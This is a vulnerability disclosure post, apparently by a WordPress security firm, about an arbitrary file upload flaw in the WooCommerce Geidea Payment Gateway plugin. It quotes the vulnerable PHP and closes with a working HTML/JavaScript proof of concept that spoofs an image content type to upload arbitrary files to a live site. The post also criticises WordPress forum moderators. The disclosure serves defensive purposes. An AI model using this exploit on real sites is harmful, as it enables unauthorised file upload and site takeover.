Our Proactive Monitoring Caught an Arbitrary File Upload Vulnerability in Another Brand New WordPress Plugin
One way we help to improve the security of WordPress plugins, not just for our customers, but for everyone using them, is the proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. That has led to us catching a vulnerability of a type that hackers are likely to exploit if they know about it.
This vulnerability is in a brand new plugin, WooCommerce Geidea Payment Gateway, and should have been something that the review that is supposed to be done before new plugins can be added to the Plugin Directory should have caught. It is something that would have been flagged by our Plugin Security Checker, so it would make sense to run plugins through that during that security review to avoid this type of situation continuing to happen. That it continues to happen speaks to the continued lack of interest in improving security by the leadership of WordPress (starting at the top with Matt Mullenweg) and the continued role we play in limiting the impact of that for everyone else. We would be happy to provide the Plugin Directory team free access to all of that tool’s capabilities and have repeatedly offered to do that, but we haven’t been taken up on that.
This is the second time this has happened this week.
Arbitrary File Upload
The plugin registers its class WC_Gateway_Geidea, which is located in the file /class.geidea.php, as a WooCommerce payment gateway:
63 | add_filter('woocommerce_payment_gateways', 'GeideaAddGateway'); |
41 42 43 44 | function GeideaAddGateway($methods) { $methods[] = 'WC_Gateway_Geidea'; return $methods; } |
That class will cause the class’ function init_form_fields() to run:
17 18 19 | class WC_Gateway_Geidea extends WC_Payment_Gateway { public function __construct() { |
39 | $this->init_form_fields(); |
That function will allow arbitrary files to be uploaded. While the function tries to limit what types of files can be uploaded by the checking the “type” of the file being uploaded, the “type” is set in the request being sent, so an attacker can set the value to whatever they want:
85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 | public function init_form_fields() { $save_action = ( isset($_POST['save']) ) ? sanitize_key( $_POST['save'] ) : false; //Save custom fields if ($save_action) { //Save new logo if (!empty($_FILES) && $_FILES['woocommerce_geidea_logo']['error'] == 0 && is_uploaded_file($_FILES['woocommerce_geidea_logo']['tmp_name']) == true && strpos($_FILES['woocommerce_geidea_logo']['type'], 'image') !== false) { $str = explode('.', $_FILES['woocommerce_geidea_logo']['name']); $type_file = $str[count($str) - 1]; $uploadfile = str_replace('\\', '/', __DIR__) . '/geidea/imgs/custom_logo/logo.' . $type_file; $files = array_diff(scandir(str_replace('\\', '/', __DIR__) . '/geidea/imgs/custom_logo/'), array('..', '.')); foreach ($files as $value) { if (strpos($value, 'logo') !== false) { unlink(str_replace('\\', '/', __DIR__) . '/geidea/imgs/custom_logo/' . $value); } } if (move_uploaded_file($_FILES['woocommerce_geidea_logo']['tmp_name'], $uploadfile) == true) { |
The uploaded file is then saved to the directory /wp-content/plugins/geidea-online-payments/geidea/imgs/custom_logo/ with the name set to “logo” along with the file extension of the file being uploaded.
Depending on the website’s configuration the plugin may not run, due to usage of short PHP tags.

WordPress Causes Full Disclosure
Because of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.) You can notify the developer of this issue on the forum as well. Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will upload the selected file to the directory /wp-content/plugins/geidea-online-payments/geidea/imgs/custom_logo/ with the name set to “logo” along with the file extension of the file being uploaded. A product needs to be added to WooCommerce cart.
Replace “[path to WooCommerce Cart]” with the location of the WooCommerce cart.
<head>
<script>
window.addEventListener('load', function () {
var file = {
dom : document.getElementById("file"),
binary : null
};
var reader = new FileReader();
reader.addEventListener("load", function () {
file.binary = reader.result;
});
if(file.dom.files[0]) {
reader.readAsBinaryString(file.dom.files[0]);
}
file.dom.addEventListener("change", function () {
if(reader.readyState === FileReader.LOADING)
reader.abort();
reader.readAsBinaryString(file.dom.files[0]);
});
function sendData() {
var xmlhttp = new XMLHttpRequest();
var boundary = "blob";
var data = "";
data += "--" + boundary + "\r\n";
data += 'Content-Disposition: form-data; name="save"' + '\r\n';
data += '\r\n';
data += 'true' + '\r\n';
data += "--" + boundary + "\r\n";
data += 'content-disposition: form-data; '
+ 'name="woocommerce_geidea_logo"; '
+ 'filename="' + file.dom.files[0].name + '"\r\n';
data += 'Content-Type: image/png\r\n';
data += '\r\n';
data += file.binary + '\r\n';
data += "--" + boundary + "--";
xmlhttp.open('POST', 'http://[path to WooCommerce Cart]');
xmlhttp.setRequestHeader('Content-Type','multipart/form-data; boundary=' + boundary);
xmlhttp.send(data);
alert('file upload attempted');
}
var form = document.getElementById("form");
form.addEventListener('submit', function (event) {
sendData();
});
});
</script>
</head>
<body>
<form id="form">
<input id="file" name="file" type="file">
<button>Submit</button>
</form>
</body>
</html>